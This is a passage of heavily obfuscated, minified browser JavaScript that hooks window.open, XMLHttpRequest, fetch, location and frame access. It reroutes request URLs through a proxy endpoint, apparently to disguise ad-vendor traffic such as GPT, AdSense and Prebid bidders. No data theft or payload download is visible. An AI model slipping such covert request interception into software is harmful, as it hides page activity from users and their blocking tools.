vR=jp['A'][Mh(0x936)](v4)[Mh(0xa40)][Mh(0x936)][Mh(0x591)](this,...vi);return(0x0,j2['_'])(vR)&&(vR=(0x0,j2['ks'])(vR)),vR;},'set':function(vE){const Mp=dA;(0x0,j2['_'])(vE)||(vE=(0x0,j2['md'])(vE));for(var vi=arguments[Mp(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][Mp(0x936)](v4)[Mp(0xa40)][Mp(0xeba)][Mp(0x591)](this,vE,...vY);}}),(0x0,j3['Vp'])(v3)&&B5(v4,dA(0xee7),dA(0xa3b),{'get':function(){const MA=dA;for(var vE=arguments[MA(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];return jp['A'][MA(0x936)](v4)[MA(0x9e3)][MA(0x936)][MA(0x591)](this,...vi);},'set':function(vE){const MI=dA;if(MI(0x3a3)===jp['A'][MI(0x936)](v4)[MI(0xbd3)][MI(0x936)][MI(0x591)](this)[MI(0x2d3)]()){var vi;const vY=jJ(v3,vE);vE=null!==(vi=null==vY?void 0x0:vY[MI(0x5ce)])&&void 0x0!==vi?vi:'';}jp['A'][MI(0x936)](v4)[MI(0x9e3)][MI(0xeba)][MI(0x591)](this,vE);}}),B4(v4,dA(0x253),dA(0xb26),function(vE,vi,vY){const Ma=dA;if(vY){const vL=vY[Ma(0x914)](',')[Ma(0x8d2)](vc=>{const Mt=Ma;if(vc[Mt(0xe8c)](Mt(0x3ef))){const vx=vc[Mt(0x914)]('=')[0x1];return Mt(0x3ef)[Mt(0xffd)](jF(v3,vx,jp['A'][Mt(0x936)](v4)[Mt(0x97f)][Mt(0x936)][Mt(0x60d)](v4[Mt(0x9eb)])));}return vc;});vY=vL[Ma(0xd7b)](',');}if([Ma(0x580)][Ma(0xe8c)](vE)){const vc=jp['A'][Ma(0x936)](v4)[Ma(0x145)][Ma(0x591)](this,vE,vi,vY);return new Proxy(vc,{'get':function(vx,vT){const Mu=Ma;return Mu(0xc34)===vT?new Proxy(vx[Mu(0xc34)],{'set':function(vh,vp,vA){const Md=Mu;if(Md(0x8b8)===vp){const vI=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vA,'kind':j3['MN'][Md(0x479)],'baseUrl':jp['A'][Md(0x936)](v4)[Md(0x97f)][Md(0x936)][Md(0x60d)](v4[Md(0x9eb)]),'endpoint':j0['A'][Md(0x46f)]});return qL(v4,vc,vI,vY),vh[vp]=vI;}return vh[vp]=vA;}}):vx[vT];}});}var vR;vE&&Ma(0xdae)==typeof vE&&(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][Ma(0x479)],'baseUrl':jp['A'][Ma(0x936)](v4)[Ma(0x97f)][Ma(0x936)][Ma(0x60d)](v4[Ma(0x9eb)]),'endpoint':j0['A'][Ma(0x46f)],'extra':{'sourceFrameOrigin':null===(vR=B9(v4))||void 0x0===vR?void 0x0:vR[Ma(0x1d0)]}}));let vz=v4;for(;qO(vz,Ma(0xb45),Ma(0x24d),{'url':vE,'target':vi,'windowFeatures':vY,'name':v4[Ma(0xae7)]}),vz!==v4[Ma(0x478)];)vz=vz[Ma(0x85c)][Ma(0x149)];return v4;});const vj={'gpt':dA(0xdd4),'gpt_limited':dA(0x79c),'adsense':dA(0xf47),'aps':dA(0x7ea),'prebid_sovrn':dA(0xae9),'prebid_sharethrough':dA(0xeca),'prebid_yieldmo':dA(0xa97),'prebid_triplelift':dA(0xd9e),'prebid_minutemedia':dA(0xd10),'prebid_kueezrtb':dA(0xbcf),'prebid_vidazoo':dA(0xa63),'prebid_adagio':dA(0xcf8),'prebid_onetag':dA(0x607),'prebid_criteo':dA(0x42d),'prebid_appnexus':dA(0x8f4),'prebid_adtelligent':dA(0x59d),'prebid_rubicon':dA(0x744),'prebid_smartadserver':dA(0xbd1),'prebid_nextmillennium':dA(0x81d),'prebid_trustedstack':dA(0x9d2),'prebid_orbidder':dA(0xfcd),'prebid_grid_criteo':dA(0x1c6),'prebid_visx':dA(0xa68),'prebid_equativ':dA(0x9e2),'prebid_pubmatic':dA(0x165),'prebid_yieldlab':dA(0x367)};function vq(vE){const MU=dA;for(const vi in vj)if(vj[vi]&&vE[MU(0x78c)](vj[vi]))return vi;return'';}var vB;B4(v4,dA(0xe3a),dA(0xb26),function(vE,vi){const MX=dA,vY=vi;let vR='';const {additionalHeaders:vz,url:vL}=BB(v4,0x0,MX(0xdae)==typeof vi?new v4[(MX(0xd86))](vi,jp['A'][MX(0x936)](v4)[MX(0x97f)][MX(0x936)][MX(0x60d)](v4[MX(0x9eb)])):vi);MX(0xdae)==typeof(vi=MX(0xdae)==typeof vi?vL[MX(0x8b8)]:vL)?(vR=vq(vi),(0x0,j3['EW'])(vi)||(vi=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vi,'kind':j3['MN'][MX(0xd68)],'baseUrl':jp['A'][MX(0x936)](v4)[MX(0x97f)][MX(0x936)][MX(0x60d)](v4[MX(0x9eb)]),'endpoint':j0['A'][MX(0x46f)]}))):vi instanceof v4[MX(0xd86)]&&(vR=vq(vi[MX(0x8b8)]),(0x0,j3['EW'])(vi[MX(0x8b8)])||((vi=new v4[(MX(0xd86))](vi))[MX(0x8b8)]=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vi[MX(0x8b8)],'kind':j3['MN'][MX(0xd68)],'baseUrl':jp['A'][MX(0x936)](v4)[MX(0x97f)][MX(0x936)][MX(0x60d)](v4[MX(0x9eb)]),'endpoint':j0['A'][MX(0x46f)]}))),vR&&jp['A'][MX(0x936)](v4)[MX(0xc4a)][MX(0x591)](this,MX(0xf58),()=>{const MM=MX;0x4===this[MM(0x7cb)]&&j7['A'][MM(0x2b3)](MM(0x5c9)[MM(0xffd)](vR,')'),vY,this[MM(0x118)]);});for(var vc=arguments[MX(0x841)],vx=new Array(vc>0x2?vc-0x2:0x0),vT=0x2;vT<vc;vT++)vx[vT-0x2]=arguments[vT];const vh=jp['A'][MX(0x936)](v4)[MX(0xe67)][MX(0x591)](this,vE,vi,...vx);for(const [vp,vA]of Object[MX(0x466)](vz))this[MX(0xdab)](MX(0x755)[MX(0xffd)](vp),vA);return vh;}),B5(v4,dA(0xe3a),dA(0x513),{'get':function(){const Ml=dA;for(var vE=arguments[Ml(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][Ml(0x936)](v4)[Ml(0x92d)][Ml(0x936)][Ml(0x591)](this,...vi);return vR&&(0x0,j3['EW'])(vR)?(0x0,j3['sH'])(vR)[Ml(0xce7)]:vR;}}),B4(v4,dA(0xe3a),dA(0x7e0),function(){const Mg=dA;for(var vE=arguments[Mg(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];return jp['A'][Mg(0x936)](v4)[Mg(0xa65)][Mg(0x591)](this,...vi);}),B3(v4,dA(0x8c7),function(vE,vi,vY){const MN=dA,vR=vi&&vi[MN(0xe8c)](MN(0x339))?(0x0,jP['oY'])({'protectUrlContext':v3,'value':vi}):vi;return new(jp['A'][MN(0x936)](v4))[(MN(0x8c7))](vE,vR,vY);}),B3(v4,dA(0x459),function(vE,vi){const Mr=dA;return vE?new(jp['A'][Mr(0x936)](v4))[(Mr(0x459))]((0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][Mr(0xcaa)],'baseUrl':jp['A'][Mr(0x936)](v4)[Mr(0x97f)][Mr(0x936)][Mr(0x60d)](v4[Mr(0x9eb)]),'endpoint':j0['A'][Mr(0x46f)]}),vi):new(jp['A'][Mr(0x936)](v4))[(Mr(0x459))](vE,vi);}),v4[dA(0x3e0)]=B2(v4,dA(0x149),dA(0xc34),{'get':function(vE,vi){const Mo=dA,vY=v4[Mo(0xc34)][vi];if(Mo(0xdae)==typeof vi&&[Mo(0x8b8),Mo(0x653),Mo(0x690),Mo(0x1d0),Mo(0xc1c),Mo(0xfc),Mo(0xbb9),Mo(0x1e4)][Mo(0xe8c)](vi)){const vR=v4[Mo(0xc34)][Mo(0x8b8)],vz=new URL(vR);return new URL((0x0,j3['EW'])(vR)?(0x0,j3['sH'])(vR)[Mo(0xce7)]:vR)[vi]||vz[vi];}return Mo(0x647)===vi?v4[Mo(0xc34)][vi]:Mo(0x506)===vi?function(){const Ms=Mo,vL=v4[Ms(0xc34)][Ms(0x8b8)];return(0x0,j3['EW'])(vL)?(0x0,j3['sH'])(vL)[Ms(0xce7)]:vL;}:Mo(0xf63)==typeof vY?vY[Mo(0xd5a)](v4[Mo(0xc34)]):vY;},'set':function(vE,vi,vY){const MK=dA;return v4[MK(0xc34)][vi]=vY,!0x0;}}),v4[dA(0x9eb)][dA(0x3e0)]=B2(v4,dA(0x9eb),dA(0xc34),{'get':function(vE,vi){const Me=dA,vY=v4[Me(0x9eb)][Me(0xc34)][vi];if(Me(0xdae)==typeof vi&&[Me(0x8b8),Me(0x653),Me(0x690),Me(0x1d0),Me(0xc1c),Me(0xfc),Me(0xbb9),Me(0x1e4)][Me(0xe8c)](vi)){const vR=v4[Me(0x9eb)][Me(0xc34)][Me(0x8b8)];return new URL((0x0,j3['EW'])(vR)?(0x0,j3['sH'])(vR)[Me(0xce7)]:vR)[vi];}return Me(0x647)===vi?v4[Me(0x9eb)][Me(0xc34)][vi]:Me(0x506)===vi?function(){const Mn=Me,vz=v4[Mn(0x9eb)][Mn(0xc34)][Mn(0x8b8)];return(0x0,j3['EW'])(vz)?(0x0,j3['sH'])(vz)[Mn(0xce7)]:vz;}:Me(0xf63)==typeof vY?vY[Me(0xd5a)](v4[Me(0x9eb)][Me(0xc34)]):vY;},'set':function(vE,vi,vY){const MP=dA;return v4[MP(0x9eb)][MP(0xc34)][vi]=vY,!0x0;}}),v4[dA(0x91e)]=B2(v4,dA(0x149),dA(0x85c),(vB=v4,{'get':function(vE,vi){const MH=dA;if(MH(0x91e)===vi)return vB[MH(0x85c)][MH(0x85c)]===vB[MH(0x85c)]?vB[MH(0x91e)]:vB[MH(0x85c)][MH(0x85c)];if(MH(0x3e0)===vi)return vB[MH(0x85c)][MH(0xc34)];const vY=vB[MH(0x85c)][vi];return MH(0x136)===vi?function(vR,vz){const Mb=MH;for(var vL=arguments[Mb(0x841)],vc=new Array(vL>0x2?vL-0x2:0x0),vx=0x2;vx<vL;vx++)vc[vx-0x2]=arguments[vx];return vB[Mb(0x85c)][Mb(0x136)](vR,'*',...vc);}:MH(0xf63)==typeof vY&&vY[MH(0xd5a)][MH(0x506)]()[MH(0xe8c)](MH(0xada))?vY[MH(0xd5a)](vB[MH(0x85c)]):vY;},'set':function(vE,vi,vY){const Mk=dA;return vB[Mk(0x85c)][vi]=vY,!0x0;}})),Object[dA(0x6fc)](v4)[dA(0x635)](vE=>{const MV=dA;try{if(!vE[MV(0x78c)](MV(0x19b))||!vE[MV(0xe27)](MV(0xc40)))return;const vi=[MV(0x57b),MV(0x126)];for(const vY of vi){const vR=v4[MV(0x29d)][MV(0x86d)](v4[vE][MV(0x428)],vY);vR&&v4[MV(0x29d)][MV(0x633)](v4[vE][MV(0x428)],vY,{'get':function(){const MS=MV;for(var vz=arguments[MS(0x841)],vL=new Array(vz),vc=0x0;vc<vz;vc++)vL[vc]=arguments[vc];let vx=vR[MS(0x936)][MS(0x591)](this,...vL);return MS(0xdae)==typeof vx&&vx[MS(0x78c)](MS(0x2d7))&&(vx=vx[MS(0x460)](0x3)),vx;},'set':function(vz){const MJ=MV;MJ(0xdae)!=typeof vz&&MJ(0x768)!=typeof vz||(vz=MJ(0x2d7)+vz);const vL=vR[MJ(0x936)][MJ(0x591)](this);for(var vc=arguments[MJ(0x841)],vx=new Array(vc>0x1?vc-0x1:0x0),vT=0x1;vT<vc;vT++)vx[vT-0x1]=arguments[vT];return vL===vz?vz:vR[MJ(0xeba)][MJ(0x591)](this,vz,...vx);}});}}catch(vz){}});},B2=function(v3,v4,v5,v6){const Mw=at;let v7=arguments[Mw(0x841)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return v3[v4]&&v3[v4][v5]?new Proxy({},{'get':function(v8,v9){const MD=Mw;try{for(var vj=arguments[MD(0x841)],vq=new Array(vj>0x2?vj-0x2:0x0),vB=0x2;vB<vj;vB++)vq[vB-0x2]=arguments[vB];if(v6&&v6[MD(0x936)]&&B7[MD(0x591)](this,v3,v4,v5,v7,null,null))return v6[MD(0x936)][MD(0x591)](v8,v8,v9,...vq);{const vv=v3[v4][v5][v9];return MD(0xf63)==typeof vv?vv[MD(0xd5a)](v3[v4][v5]):vv;}}catch(vO){j7['A'][MD(0x2b3)](MD(0xafa)+v4+'.'+v5+'.'+v9[MD(0x506)](),vO[MD(0xa0c)]);const vE=v3[v4][v5][v9];return MD(0xf63)==typeof vE?vE[MD(0xd5a)](v3[v4][v5]):vE;}},'set':function(v8,v9,vj){const MG=Mw;try{for(var vq=arguments[MG(0x841)],vB=new Array(vq>0x3?vq-0x3:0x0),vv=0x3;vv<vq;vv++)vB[vv-0x3]=arguments[vv];return v6&&v6[MG(0xeba)]&&B7[MG(0x591)](this,v3,v4,v5,v7,null,null)?v6[MG(0xeba)][MG(0x591)](v8,v8,v9,vj,...vB):(v3[v4][v5][v9]=vj,!0x0);}catch(vO){return j7['A'][MG(0x2b3)](MG(0x57a)+v4+'.'+v5+'.'+v9[MG(0x506)]()+'='+vj[MG(0x506)](),vO[MG(0xa0c)]),v3[v4][v5][v9]=vj,!0x0;}}}):null;},B3=function(v3,v4,v5){const My=at;let v6=arguments[My(0x841)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;v3[v4]&&v3[v4][My(0x428)]&&(v3[v4]=function(){const MQ=My;for(var v7=arguments[MQ(0x841)],v8=new Array(v7),v9=0x0;v9<v7;v9++)v8[v9]=arguments[v9];try{return v5&&B7[MQ(0x591)](this,v3,v4,MQ(0x88c),v6,null,null,...v8)?v5[MQ(0x591)](this,...v8):new(jp['A'][MQ(0x936)](v3))[v4](...v8);}catch(vj){return j7['A'][MQ(0x2b3)](MQ(0x194)+v4+MQ(0xde1),vj[MQ(0xa0c)],...v8),new(jp['A'][MQ(0x936)](v3))[v4](...v8);}},Object[My(0x633)](v3[v4],My(0xae7),{'value':v4}),Object[My(0x633)](v3[v4],My(0xdad),{'value':!0x0}),v3[v4][My(0x428)]=jp['A'][My(0x936)](v3)[v4+My(0x7aa)]);},B4=function(v3,v4,v5,v6){const MC=at;let v7=arguments[MC(0x841)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,v8=arguments[MC(0x841)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!jp['A'][MC(0x936)](v3)[v4+'_'+v5])return;const v9=MC(0x149)===v4[MC(0x2d3)]()?v3:MC(0x9eb)===v4?v3[MC(0x9eb)]:MC(0x7bb)===v4?v3[MC(0x7bb)]:v3[v4][MC(0x428)],vj=function(){const MF=MC;for(var vB=arguments[MF(0x841)],vv=new Array(vB),vO=0x0;vO<vB;vO++)vv[vO]=arguments[vO];try{return v6&&B7[MF(0x591)](this,v3,v4,v5,v7,null,null,...vv)?v6[MF(0x591)](this,...vv):jp['A'][MF(0x936)](v3)[v4+'_'+v5][MF(0x591)](this,...vv);}catch(vE){if(v8[MF(0x7d4)])throw vE;return MF(0x7bb)!==v4&&j7['A'][MF(0x2b3)](MF(0x194)+v4+'.'+v5,vE[MF(0xa0c)],...vv),jp['A'][MF(0x936)](v3)[v4+'_'+v5][MF(0x591)](this,...vv);}};Object[MC(0x633)](vj,MC(0xae7),{'value':v5}),Object[MC(0x633)](vj,MC(0xdad),{'value':!0x0}),Object[MC(0x633)](vj,MC(0x506),{'value':function(){const MZ=MC;return jp['A'][MZ(0x936)](v3)[v4+'_'+v5][MZ(0x506)]();}});const vq=Object[MC(0x86d)](v9,v5);if(vq){const vB={...vq,'value':vj};delete vB[MC(0x936)],delete vB[MC(0xeba)],Object[MC(0x633)](v9,v5,vB);}else v9[v5]=vj;},B5=function(v3,v4,v5,v6){const Mf=at;let v7=arguments[Mf(0x841)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!jp['A'][Mf(0x936)](v3)[v4+'_'+v5])return;const v8=function(){const MW=Mf;for(var vj=arguments[MW(0x841)],vq=new Array(vj),vB=0x0;vB<vj;vB++)vq[vB]=arguments[vB];try{return v6&&v6[MW(0x936)]&&B7[MW(0x591)](this,v3,v4,v5,v7,null,null,...vq)?v6[MW(0x936)][MW(0x591)](this,...vq):jp['A'][MW(0x936)](v3)[v4+'_'+v5][MW(0x936)][MW(0x591)](this,...vq);}catch(vv){return j7['A'][MW(0x2b3)](MW(0xbde)+v4+'.'+v5+MW(0xd6b),vv[MW(0xa0c)],...vq),jp['A'][MW(0x936)](v3)[v4+'_'+v5][MW(0x936)][MW(0x591)](this,...vq);}};Object[Mf(0x633)](v8,Mf(0xae7),{'value':Mf(0xa54)+v5}),Object[Mf(0x633)](v8,Mf(0xdad),{'value':!0x0});const v9=function(){const Mm=Mf;for(var vj=arguments[Mm(0x841)],vq=new Array(vj),vB=0x0;vB<vj;vB++)vq[vB]=arguments[vB];try{return v6&&v6[Mm(0xeba)]&&B7[Mm(0x591)](this,v3,v4,v5,v7,null,null,...vq)?v6[Mm(0xeba)][Mm(0x591)](this,...vq):jp['A'][Mm(0x936)](v3)[v4+'_'+v5][Mm(0xeba)][Mm(0x591)](this,...vq);}catch(vv){j7['A'][Mm(0x2b3)](Mm(0xbde)+v4+'.'+v5+Mm(0x167),vv[Mm(0xa0c)],...vq),jp['A'][Mm(0x936)](v3)[v4+'_'+v5][Mm(0xeba)][Mm(0x591)](this,...vq);}};Object[Mf(0x633)](v9,Mf(0xae7),{'value':Mf(0xa17)+v5}),Object[Mf(0x633)](v9,Mf(0xdad),{'value':!0x0}),v3[Mf(0x29d)][Mf(0x633)](Mf(0x149)===v4[Mf(0x2d3)]()?v3:v3[v4][Mf(0x428)],v5,{'get':v8,'set':v9});},B6=function(v3,v4,v5,v6,v7){const l0=at;let v8=arguments[l0(0x841)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return jp['A'][l0(0x936)](v3)[v4+'_'+v5]&&v3[l0(0x29d)][l0(0x633)](v3[v4][l0(0x428)],v5,{'get':function(){const l1=l0;for(var v9=this,vj=arguments[l1(0x841)],vq=new Array(vj),vB=0x0;vB<vj;vB++)vq[vB]=arguments[vB];const vv=jp['A'][l1(0x936)](v3)[v4+'_'+v5][l1(0x936)][l1(0x591)](this,...vq);if(!vv||void 0x0===Proxy||!v6||!B7[l1(0x591)](this,v3,v4,v5,v8,null,null,...vq))return vv;const vO={},vE=v6[l1(0x936)];vE&&(vO[l1(0x936)]=function(vz,vL){const l2=l1;try{for(var vc=arguments[l2(0x841)],vx=new Array(vc>0x2?vc-0x2:0x0),vT=0x2;vT<vc;vT++)vx[vT-0x2]=arguments[vT];return vE[l2(0x591)](v9,vz,vL,...vx);}catch(vh){return j7['A'][l2(0x2b3)](l2(0xafa)+v4+'.'+v5+'.'+vL[l2(0x506)](),vh[l2(0xa0c)]),vz[vL];}});const vi=v6[l1(0xeba)];vi&&(vO[l1(0xeba)]=function(vz,vL,vc){const l3=l1;try{for(var vx=arguments[l3(0x841)],vT=new Array(vx>0x3?vx-0x3:0x0),vh=0x3;vh<vx;vh++)vT[vh-0x3]=arguments[vh];return vi[l3(0x591)](v9,vz,vL,vc,...vT);}catch(vp){return j7['A'][l3(0x2b3)](l3(0x57a)+v4+'.'+v5+'.'+vL[l3(0x506)]()+'='+vc,vp[l3(0xa0c)]),vz[vL]=vc,!0x0;}});const vY=v6[l1(0x65c)];vY&&(vO[l1(0x65c)]=function(vz){const l4=l1;return vY[l4(0x591)](vz,vz);});const vR=v6[l1(0x86d)];return vR&&(vO[l1(0x86d)]=function(vz,vL){const l5=l1;return vR[l5(0x591)](vz,vz,vL);}),new Proxy(vv,vO);},'set':function(){const l6=l0;if(!jp['A'][l6(0x936)](v3)[v4+'_'+v5][l6(0xeba)])return!0x0;for(var v9=arguments[l6(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];return v7&&B7[l6(0x591)](this,v3,v4,v5,v8,null,null,...vj)?v7[l6(0x591)](this,...vj):jp['A'][l6(0x936)](v3)[v4+'_'+v5][l6(0xeba)][l6(0x591)](this,...vj);}});};function B7(v3,v4,v5,v6){const l7=at;for(var v7=arguments[l7(0x841)],v8=new Array(v7>0x6?v7-0x6:0x0),v9=0x6;v9<v7;v9++)v8[v9-0x6]=arguments[v9];return!v6||v6[l7(0x591)](this,...v8);}const B8=(v3,v4,v5)=>{const l8=at;try{const v6=B0(v4);if(v6&&(!v5||l8(0x1a0)===v5||l8(0x580)===v5||v5[l8(0x78c)](l8(0xb52))))return!0x0;if(v5){const v7=B9(v3);if(!v7)return!0x1;const v8=new URL((0x0,j3['EW'])(v5)?(0x0,j3['sH'])(v5)[l8(0xce7)]:v5,v7[l8(0x8b8)]);if(v6&&v8[l8(0x1d0)]===v7[l8(0x1d0)])return!0x0;}}catch(v9){}return!0x1;},B9=v3=>{const l9=at;let v4=v3;for(;;){try{const v5=v4[l9(0xc34)][l9(0x8b8)],v6=new v3[(l9(0xd86))]((0x0,j3['EW'])(v5)?(0x0,j3['sH'])(v5)[l9(0xce7)]:v5);if(l9(0xcf5)!==v6[l9(0x1d0)])return v6;}catch(v7){break;}if(v4===v4[l9(0x85c)])break;v4=v4[l9(0x85c)];}j7['A'][l9(0xe20)](l9(0x221),v3);};function Bj(v3,v4){const lj=at;return v4 instanceof v3[lj(0xb5c)]&&v4[lj(0xf38)]instanceof v3[lj(0x1de)];}function Bq(v3,v4,v5){const lq=at;if(Bj(v3,v5))throw new TypeError(lq(0x764));if(v5 instanceof v3[lq(0xb5c)]){const v6=v5[lq(0xef0)],{url:v7,additionalHeaders:v8}=BB(v3,0x0,new v3[(lq(0xd86))](v5[lq(0xef0)]));return{'protectedInput':new v3[(lq(0xb5c))]((0x0,j3['Wq'])({'protectUrlContext':v4,'url':v7[lq(0x8b8)],'baseUrl':jp['A'][lq(0x936)](v3)[lq(0x97f)][lq(0x936)][lq(0x60d)](v3[lq(0x9eb)]),'endpoint':j0['A'][lq(0x46f)]}),v5),'originalUrl':v6,'additionalHeaders':v8};}if(v5 instanceof v3[lq(0xd86)]){const v9=v5[lq(0x8b8)],{additionalHeaders:vj,url:vq}=BB(v3,0x0,v5),vB=(0x0,j3['Wq'])({'protectUrlContext':v4,'url':vq[lq(0x8b8)],'kind':j3['MN'][lq(0xd68)],'baseUrl':jp['A'][lq(0x936)](v3)[lq(0x97f)][lq(0x936)][lq(0x60d)](v3[lq(0x9eb)]),'endpoint':j0['A'][lq(0x46f)]});return{'protectedInput':new v3[(lq(0xd86))](vB),'originalUrl':v9,'additionalHeaders':vj};}if(lq(0xdae)==typeof v5){const vv=v5,vO=jp['A'][lq(0x936)](v3)[lq(0x97f)][lq(0x936)][lq(0x60d)](v3[lq(0x9eb)]),{additionalHeaders:vE,url:vi}=BB(v3,0x0,(0x0,j3['Xz'])(v5,vO));return{'protectedInput':(0x0,j3['Wq'])({'protectUrlContext':v4,'url':vi[lq(0x8b8)],'kind':j3['MN'][lq(0xd68)],'baseUrl':vO,'endpoint':j0['A'][lq(0x46f)]}),'originalUrl':vv,'additionalHeaders':vE};}return console[lq(0xcc9)](lq(0xc41),v5,typeof v5),v5;}function BB(v3,v4,v5){const lB=at,v6={},v7=new v3[(lB(0xd86))](v5);if((lB(0xc4d)===v7[lB(0x690)]||lB(0xbb0)===v7[lB(0x690)])&&lB(0xb0d)===v7[lB(0x2dc)]){const v8=v7[lB(0xfc8)][lB(0x936)](lB(0xb9f));null!==v8&&(v7[lB(0xfc8)][lB(0x611)](lB(0xb9f)),v6[lB(0xb9f)]=v8);const v9=v7[lB(0xfc8)][lB(0x936)](lB(0x174));null!==v9&&(v7[lB(0xfc8)][lB(0x611)](lB(0x174)),v6[lB(0x174)]=v9);const vj=v7[lB(0x8b8)][lB(0x841)],vq=v7[lB(0xfc8)][lB(0x936)](lB(0x46b));vj>=0x1388&&vq&&vq[lB(0x841)]>=0x3e8&&(v7[lB(0xfc8)][lB(0x611)](lB(0x46b)),v6[lB(0x46b)]=vq);const vB=v7[lB(0xfc8)][lB(0x936)](lB(0xe91));vj>=0x1388&&vB&&vB[lB(0x841)]>=0x3e8&&(v7[lB(0xfc8)][lB(0x611)](lB(0xe91)),v6[lB(0xe91)]=vB);const vv=v7[lB(0xfc8)][lB(0x936)](lB(0x5d0));vj>=0x1388&&vv&&vv[lB(0x841)]>=0x3e8&&(v7[lB(0xfc8)][lB(0x611)](lB(0x5d0)),v6[lB(0x5d0)]=vv);const vO=v7[lB(0xfc8)][lB(0x936)](lB(0x50e));vj>=0x1388&&vO&&vO[lB(0x841)]>=0x3e8&&(v7[lB(0xfc8)][lB(0x611)](lB(0x50e)),v6[lB(0x50e)]=vO);const vE=v7[lB(0xfc8)][lB(0x936)](lB(0x710));vj>=0x1388&&vE&&vE[lB(0x841)]>=0x1f4&&(v7[lB(0xfc8)][lB(0x611)](lB(0x710)),v6[lB(0x710)]=vE);const vi=v7[lB(0xfc8)][lB(0x936)](lB(0x2cf));vj>=0x1388&&vi&&vi[lB(0x841)]>=0x3e8&&(v7[lB(0xfc8)][lB(0x611)](lB(0x2cf)),v6[lB(0x2cf)]=vi);}if(v7[lB(0x690)][lB(0xe27)](lB(0xe19))&&lB(0xa16)===v7[lB(0x2dc)]){const vY=v7[lB(0xfc8)][lB(0x936)](lB(0x3d6));vY&&vY[lB(0x841)]>=0x3e8&&(v7[lB(0xfc8)][lB(0x611)](lB(0x3d6)),v6[lB(0x3d6)]=vY);}if(lB(0x1e3)===v7[lB(0x690)]&&lB(0xe73)===v7[lB(0x2dc)]){const vR=v7[lB(0xfc8)][lB(0x936)](lB(0xf9d));null!==vR&&(v7[lB(0xfc8)][lB(0x611)](lB(0xf9d)),v6[lB(0xf9d)]=vR);}return{'url':v7,'additionalHeaders':v6};}async function Bv(v3,v4,v5){const lv=at,v6=v5[lv(0xef0)];if(!Bj(v3,v5))throw new TypeError(lv(0xba4));let v7='';const v8=new URL(v5[lv(0xef0)]);if(lv(0x8a3)===v8[lv(0x690)]||lv(0x5f5)===v8[lv(0x690)]&&lv(0xca5)===v8[lv(0x2dc)]&&'1'===v8[lv(0xfc8)][lv(0x936)](lv(0xa25))){const vO=await async function(vE){const lO=lv,vi=new DecompressionStream(lO(0xa25)),vY=vE[lO(0x22a)](vi),vR=await new Response(vY)[lO(0x429)]();return new TextDecoder()[lO(0xe1b)](new Uint8Array(vR));}(v5[lv(0xf38)]);v7=await async function(vE){const lE=lv,vi=new TextEncoder()[lE(0x414)](vE),vY=new CompressionStream(lE(0xa25)),vR=vY[lE(0x955)][lE(0x8e6)]();return vR[lE(0x467)](vi),vR[lE(0xe8a)](),await new Response(vY[lE(0x1d3)])[lE(0x429)]();}(vO);}else v7=await async function(vE){const li=lv,vi=vE[li(0x3f0)](),vY=new TextDecoder();let vR='';return async function vz(){const lY=li,{done:vL,value:vc}=await vi[lY(0x300)]();return vL?vR:(vR+=vY[lY(0xe1b)](vc,{'stream':!0x0}),vz());}();}(v5[lv(0xf38)]);const v9=BB(v3,0x0,new v3[(lv(0xd86))](v5[lv(0xef0)])),vj=v9[lv(0xef0)],vq=v9[lv(0x9fe)],vB=new v3[(lv(0xb5c))]((0x0,j3['Wq'])({'protectUrlContext':v4,'url':vj[lv(0x8b8)],'baseUrl':jp['A'][lv(0x936)](v3)[lv(0x97f)][lv(0x936)][lv(0x60d)](v3[lv(0x9eb)]),'endpoint':j0['A'][lv(0x46f)]}),{'method':v5[lv(0x7a1)],'browsingTopics':!!isSecureContext,'body':v7,'cache':v5[lv(0x1016)],'credentials':v5[lv(0xa27)],'headers':v5[lv(0x4c9)],'integrity':v5[lv(0x38a)],'keepalive':v5[lv(0xf57)],'mode':v5[lv(0x183)],'redirect':v5[lv(0x8d3)],'referrer':v5[lv(0x685)],'referrerPolicy':v5[lv(0x209)],'signal':v5[lv(0x524)]}),vv=new v3[(lv(0xd86))](v6);if([lv(0x7df),lv(0x91a),lv(0xa4c),lv(0x935)][lv(0xe8c)](vv[lv(0x690)]))throw new Error(lv(0xc88));return{'protectedInput':vB,'originalUrl':v6,'additionalHeaders':vq};}function BO(v3,v4,v5){const lR=at;if(v4){const v6=lR(0x4c9)in v4?new Headers(v4[lR(0x4c9)]):v3 instanceof Request?new Headers(v3[lR(0x4c9)]):new Headers();for(const [v7,v8]of Object[lR(0x466)](v5))v6[lR(0xeba)](lR(0x755)[lR(0xffd)](v7),v8);v4[lR(0x4c9)]=v6;}else{const v9=new Headers(v3 instanceof Request?v3[lR(0x4c9)]:{});for(const [vj,vq]of Object[lR(0x466)](v5))v9[lR(0xeba)](lR(0x755)[lR(0xffd)](vj),vq);v4={'headers':v9};}return v4;}const BE=async v3=>{const lz=at;let {url:v4,target:v5,windowFeatures:v6}=v3;const v7=await jp['A'][lz(0x936)](window)[lz(0xc4b)][lz(0x591)](window,v4,{'credentials':lz(0xbe3)});let v8;v8=v7['ok']?await v7[lz(0x546)]():(0x0,j3['EW'])(v4)?(0x0,j3['sH'])(v4)[lz(0xce7)]:v4,qO(window,lz(0x786),lz(0x561),{'target':v5,'windowFeatures':v6,'url':v8});},Bi=v3=>{const lL=at;let {target:v4,windowFeatures:v5,url:v6}=v3;const v7=jp['A'][lL(0x936)](window)[lL(0x145)][lL(0x591)](window,v6,null!=v4?v4:lL(0x966),v5);qL(window,v7,v6,v5);};var 